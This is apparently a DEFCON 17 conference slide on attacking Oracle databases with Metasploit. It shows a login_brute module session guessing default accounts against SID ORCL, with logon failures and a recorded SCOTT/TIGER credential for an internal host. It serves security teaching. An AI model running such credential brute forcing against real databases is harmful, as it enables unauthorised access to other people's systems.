 Oracle Attack Methodology
➢Determine Oracle Username/Password.
➢Brute Force For Known Default Accounts.
msf auxiliary(login_brute) > set SID ORCL
SID => ORCL
msf auxiliary(login_brute) > run
.
[-] ORA-01017: invalid username/password; logon denied
[-] ORA-01017: invalid username/password; logon denied
[*] Auxiliary module execution completed
msf auxiliary(login_brute) > db_notes
[*] Time: Sat May 30 08:44:09 -0500 2009 Note: host=172.10.1.109
type=BRUTEFORCED_ACCOUNT data=SCOTT/TIGER
METASPLOIT
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos